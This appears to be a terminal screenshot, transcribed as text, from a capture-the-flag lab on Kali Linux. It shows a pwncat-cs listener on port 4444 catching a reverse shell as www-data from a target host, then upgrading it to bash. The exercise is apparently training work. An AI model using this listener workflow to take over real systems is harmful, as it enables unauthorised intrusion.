 ┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─# pwncat-cs :4444
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
  'class': algorithms.Blowfish,
[09:06:29] Welcome to pwncat 🐈! __main__.py:164
[09:06:48] received connection from 192.168.0.105:58550 bind.py:84
[09:06:49] 0.0.0.0:4444: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
192.168.0.105:58550: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@liceoserver:/$ _